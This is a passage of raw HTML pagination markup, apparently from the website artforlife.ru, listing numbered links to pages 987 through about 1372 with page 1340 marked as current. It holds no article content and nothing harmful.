href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340" class="act" data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  